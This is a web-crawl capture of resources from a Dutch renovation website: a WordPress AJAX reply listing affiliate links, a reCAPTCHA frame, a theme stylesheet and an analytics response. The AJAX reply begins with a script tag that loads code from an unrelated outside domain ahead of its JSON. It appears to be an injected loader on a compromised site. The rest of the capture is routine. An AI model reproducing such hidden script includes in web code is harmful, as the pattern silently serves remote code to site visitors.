

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verbouwtips.nl/wp-admin/admin-ajax.php
body_size: -200
content:
<script src="https://assets.scontentflow.com/"></script>{"status":"success","data":[{"key":23,"link_id":970,"class":"thirstylink","href":"https:\/\/verbouwtips.nl\/partner\/werkspot\/ws-home\/","rel":"nofollow","target":"_blank","title":"Werkspot Widget Link","nojs":false,"pass_qs":false,"thirstypay":false},{"key":42,"link_id":970,"class":"thirstylink button","href":"https:\/\/verbouwtips.nl\/partner\/werkspot\/ws-home\/","rel":"nofollow","target":"_blank","title":"Werkspot Widget Link","nojs":false,"pass_qs":false,"thirstypay":false}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wZdlr8hn6NTjQW7HhPd3yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769277356740');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://verbouwtips.nl/wp-content/themes/generatepress-child/style.css?ver=2.2.2.1559825657
body_size: 1122
content:
/*
Theme Name: GeneratePress Child
Theme URI: https://generatepress.com
Template: generatepress
Author: Tom Usborne
Author URI: https://tomusborne.com
Description: GeneratePress is a lightweight WordPress theme built with a focus on speed and usability. Performance is important to us, which is why a fresh GeneratePress install adds less than 15kb (gzipped) to your page size. We take full advantage of the new block editor (Gutenberg), which gives you more control over creating your content. If you use page builders, GeneratePress is the right theme for you. It is completely compatible with all major page builders, including Beaver Builder and Elementor. Thanks to our emphasis on WordPress coding standards, we can boast full compatibility with all well-coded plugins, including WooCommerce. GeneratePress is fully responsive, uses valid HTML/CSS and is translated into over 25 languages by our amazing community of users. A few of our many features include microdata integration, 9 widget areas, 5 navigation locations, 5 sidebar layouts, dropdown menus (click or hover) and navigation color presets. Learn more and check out our powerful premium version at https://generatepress.com
Tags: two-columns,three-columns,one-column,right-sidebar,left-sidebar,footer-widgets,blog,e-commerce,flexible-header,full-width-template,buddypress,custom-header,custom-background,custom-menu,custom-colors,sticky-post,threaded-comments,translation-ready,rtl-language-support,featured-images,theme-options
Version: 2.2.2.1559825657
Updated: 2019-06-06 12:54:17

*/

#menu-item-971 a {
	font-weight: bold;
}

.aff-disclaimer {
	font-style: italic;
	color: #999;
	font-size: 0.8em;
}

.proscons, .comparison {
	margin-bottom: 0;
}

.comparison table, .proscons table{
	border-right-width: 1px;
}

.comparison td,.comparison th, .proscons td, .proscons th {
	border-right-width: 0;
}


.comparison thead, .proscons thead {
	background-color: #2f4468;
	color: white;
}

.single .inside-article {
	border: none;
	box-shadow: none;
	padding-top: 0;
}

.bestchoice .content, .budgetchoice .content{
	padding: 1em;
	margin-bottom: 0;
	width: 100%;
}

.bestchoice .content {
		border: 4px solid #e86000;
}

.budgetchoice .content{
	border: 4px solid #2f4468;	
}

.bestchoice h2, .budgetchoice h2, .budgetchoice h3, .bestchoice h3, .budgetchoice h4 {
	color: white;
	padding: 0.5em 0.5em 0.5em 1em;
	font-size: 1.2em;
	font-weight: bold;
	margin-bottom: 0;
	width: 25%;
}

.bestchoice h2, .bestchoice h3 {
	background-color: #e86000;
}

.budgetchoice h2, .budgetchoice h3, .budgetchoice h4 {
	background-color: #2f4468;
}

.budgetchoice .wp-block-image, .bestchoice .wp-block-image {
	float: right;
	margin: 3em 0 0 0.5em;
}

.budgetchoice p, .bestchoice p {
	margin: 0;
}

@media (min-width: 880px) {
	.single .inside-article {
		padding-left: 0;
		padding-right: 0;
	}
}

@media (pointer:coarse) {
	table.wp-block-table {
		overflow: hidden;
		overflow-x: scroll;
		display:block;
	}
	
	.bestchoice .content, .budgetchoice .content {
		width: auto;
	}
	
	.bestchoice h2, .budgetchoice h2, .budgetchoice h3, .bestchoice h3, .budgetchoice h4, .bestchoice h4 {
		width: 50%;
	}
	
	.budgetchoice .wp-block-image, .bestchoice .wp-block-image {
		float: none;
		margin: 0 0 1em 0;
	}
}

.uagb-infobox__outer-wrap {
	margin-bottom: 1.5em;
}

.orange-border {
	border: 2px solid #e86000;
	border-radius: 6px;
	padding: 10px;
}

.red-border {
	border: 2px solid #e60000;
	border-radius: 6px;
	padding: 10px;	
}

figcaption {
	font-style: italic;
	font-size: 0.8em;
	color: #666;
	text-align: center;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=41192052&t=pageview&_s=1&dl=https%3A%2F%2Fverbouwtips.nl%2Fbinnen%2Fkeuken%2F&ul=en-us%40posix&dt=Keuken%20-%20Verbouwtips%20-%20Al%2010%20Jaar%20Onafhankelijk%20Klusadvies!&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1612207221&gjid=1727498760&cid=1864908253.1769277356&tid=UA-2297572-15&_gid=1465330445.1769277356&_r=1&_slc=1&gtm=45He61m1h2n81MKXWMKCv812143996za200zd812143996&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938466~115938468~116682876~117041587~117042505~117223558~117223564&z=18391859
body_size: -450
content:
2,cG-ED0MBL314H